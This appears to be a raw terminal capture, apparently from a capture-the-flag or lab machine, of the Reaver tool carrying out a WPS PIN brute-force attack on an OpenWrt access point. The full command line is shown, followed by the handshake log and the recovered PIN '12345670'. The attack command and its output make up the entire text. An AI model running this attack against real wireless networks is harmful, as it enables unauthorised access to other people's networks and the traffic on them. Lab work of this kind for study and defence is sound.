 (remote) netadmin@wifinetic:/tmp$ /usr/bin/reaver -i mon0 -b 02:00:00:00:00:00 -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Switching mon0 to channel 1
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 2 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK:
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.